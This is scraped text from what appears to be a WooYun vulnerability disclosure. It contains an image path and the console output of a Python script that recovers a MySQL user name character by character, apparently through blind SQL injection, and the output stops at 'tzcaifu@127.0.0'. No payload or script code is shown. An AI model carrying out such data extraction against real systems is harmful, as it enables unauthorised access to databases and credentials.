 C:\Python27>test2.py
Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . . . .
[in progress] t . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tz . .
[in progress] tzc
[in progress] tzca . . . . . . . .
[in progress] tzcai . . . . .
[in progress] tzcaif . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tzcaifu . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] tzcaifu@ . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tzcaifu@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tzcaifu@12 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] tzcaifu@127 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] tzcaifu@127. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tzcaifu@127.0 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[in progress] tzcaifu@127.0. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] tzcaifu@127.0.0 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
www.wooyun.org